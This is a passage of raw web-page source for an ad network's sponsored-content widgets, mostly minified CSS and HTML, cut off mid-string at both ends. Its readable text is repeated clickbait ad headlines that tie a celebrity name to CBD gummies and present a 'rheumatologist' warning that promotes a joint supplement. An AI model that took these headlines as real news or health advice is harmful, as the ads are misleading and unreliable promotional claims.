.pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24914 { background-image: url( //widget.adcovery.com/images/24914/24914-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4283/13539/24836/24836,24914.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24836"></span><span class="pngmonety_asg pngmonety_24836"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4283/13539/24836/24836,24914.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24836"></span></a><a href="//widget.adcovery.com/wc/4283/13539/24836/24836,24914.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4283/13539/24914/24836,24914.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24914"></span><span class="pngmonety_asg pngmonety_24914"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4283/13539/24914/24836,24914.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Rheumatologist: I Beg You! Don\'t Eat This If You Have Arthritis!</div></span><span class="pngmonety_asg pngmonety_24914"></span></a><a href="//widget.adcovery.com/wc/4283/13539/24914/24836,24914.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Instaflex</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3403", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4283", "widget_id": 4283, "cb": "//widget.adcovery.com/wv/4283/13539/24836,24914", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4582','<style id="__style_widget_adcovery_com4582" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4582 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4582 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4582 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4582 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4582 a:link,#_widget_adcovery_com4582 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4582 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 4% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4582/13539/24829/24829,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24829"></span><span class="pngmonety_asg pngmonety_24829"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4582/13539/24829/24829,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24829"></span></a><a href="//widget.adcovery.com/wc/4582/13539/24829/24829,24883.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4582/13539/24883/24829,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24883"></span><span class="pngmonety_asg pngmonety_24883"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4582/13539/24883/24829,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Dr. Takashi: I Beg You! Don\'t Eat This If You Have Arthritis!</div></span><span class="pngmonety_asg pngmonety_24883"></span></a><a href="//widget.adcovery.com/wc/4582/13539/24883/24829,24883.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Instaflex</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1803", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4582", "widget_id": 4582, "cb": "//widget.adcovery.com/wv/4582/13539/24829,24883", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4583','<style id="__style_widget_adcovery_com4583" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4583 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4583 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4583 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4583 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4583 a:link,#_widget_adcovery_com4583 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4583 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 4% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24883 { background-image: url( 